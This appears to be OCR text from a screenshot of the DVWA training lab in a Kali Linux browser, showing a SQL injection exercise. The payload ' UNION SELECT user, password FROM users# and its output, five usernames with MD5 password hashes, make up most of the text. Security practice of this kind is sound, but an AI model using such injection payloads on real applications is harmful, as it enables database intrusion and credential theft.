 Damn Vulnerable Web Ap
192.168.5.101/dvwa/vulnerabilities/sqli_blind/?id='+UNION
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99